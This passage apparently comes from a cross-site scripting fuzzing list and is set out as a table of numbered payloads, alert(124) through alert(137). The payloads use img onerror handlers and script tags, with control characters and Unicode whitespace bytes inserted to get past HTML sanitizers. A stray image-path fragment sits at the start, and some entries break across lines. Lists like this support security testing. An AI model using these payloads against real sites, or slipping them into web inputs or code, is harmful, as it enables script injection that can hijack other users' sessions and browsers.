 src=xxx:x \x0Conerror=javascript:alert(124)> |
`"'><imgsrc=xxx:x\x00onerror=javascript:alert(125)>
| `"'><img src=xxx:x
\x27onerror=javascript:alert(126)> | `"'><img
src=xxx:x \x20onerror=javascript:alert(127)> |
"`'><script>\x3Bjavascript:alert(128)</script> |
"`'><script>\x0Djavascript:alert(129)</script> |
"`'><script>\xEF\xBB\xBFjavascript:alert(130)</scrip
t> |
"`'><script>\xE2\x80\x81javascript:alert(131)</script
> |
"`'><script>\xE2\x80\x84javascript:alert(132)</script
> |
"`'><script>\xE3\x80\x80javascript:alert(133)</script
> | "`'><script>\x09javascript:alert(134)</script> |
"`'><script>\xE2\x80\x89javascript:alert(135)</script
> |
"`'><script>\xE2\x80\x85javascript:alert(136)</script
> |
"`'><script>\xE2\x80\x88javascript:alert(137)</script